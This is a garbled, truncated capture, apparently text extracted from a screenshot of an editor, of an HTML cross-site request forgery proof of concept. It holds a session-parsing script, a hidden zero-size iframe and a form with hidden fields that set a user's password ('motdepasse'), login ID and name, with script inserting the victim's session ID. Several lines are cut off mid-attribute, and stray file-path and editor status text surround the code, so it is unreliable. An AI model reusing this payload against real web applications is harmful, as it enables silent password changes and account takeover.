 if ((debut != -1)&&(fin != -1))
{
result = myStr(debut,fin);
/*alert(result.valueOf());*/
return result.valueOf();
}
else
{
/*alert(data);*/
return data;
}
}
</script>
<br>
<br><iframe width="0" height="0" name="iframe"></iframe><form id="csrf" action=
<input type="hidden" id="userPassword" name="userPassword" value="motdepasse"/
<input type="hidden" id="loginID" name="loginID" value="bbuilder"/>
<input type="hidden" id="userName" name="userName" value="Bob THEBUILDER"/>
<input type="hidden" id="sessionID" name="sessionID" value="Default"/>
</form>
<script>document.getElementById("sessionID").value=getSession();document.getEl
</body>
</html>
6 x 6 [484] d 100 $64 HTML multihighlighter DOS Code page: ANSI (Windows